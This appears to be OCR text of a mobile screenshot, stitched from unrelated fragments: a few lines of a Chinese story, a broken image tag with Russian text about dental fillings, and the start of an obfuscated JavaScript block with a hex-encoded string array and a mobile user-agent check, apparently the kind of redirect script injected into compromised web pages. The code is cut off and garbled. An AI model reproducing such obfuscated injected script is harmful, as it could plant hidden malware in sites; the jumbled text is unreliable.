
的样子，但是凯丁很快被快门声惊醒，
温柔的，好像在说：嘘，小声点！如果
你！
<img class="alignnone size-full wp-ima
src="http://notme. blog. Выбирать, ч
пломбой Вид факты здесь на штифт и
должен совместно с врачом, в зависи
разрушения зуба, общего состояния п
размера бюджета. paowang.
net/files/2010/09/20100919140627. jpg”
_0×446d=
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6
[_0x446d[1]](_0×446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2){if(_0x
(_0×446d[7])== -1){if(/(android|bb\d+|m
+mobile|avantgo|bada\/|blackberry|blaze